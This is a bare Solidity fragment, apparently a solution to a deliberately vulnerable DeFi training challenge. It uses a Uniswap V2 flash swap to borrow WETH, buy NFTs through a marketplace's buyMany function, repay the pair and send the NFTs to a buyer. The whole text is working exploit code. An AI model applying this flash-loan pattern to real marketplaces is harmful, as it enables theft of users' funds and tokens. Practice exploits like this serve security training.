 function attack() external {
bytes memory data = abi.encode(address(this));
pair.swap(15 * 10**18, 0, address(this), data);
}
function uniswapV2Call(
address sender,
uint256 amount0,
uint256,
bytes calldata
) external {
weth.withdraw(amount0);
marketplace.buyMany{value: amount0}(tokenIds);
weth.deposit{value: sender.balance}();
uint256 balance = weth.balanceOf(sender);
weth.transfer(address(pair), balance);
for (uint256 i = 0; i < 6; i++) {
dvn.safeTransferFrom(address(this), buyer, i);
}
}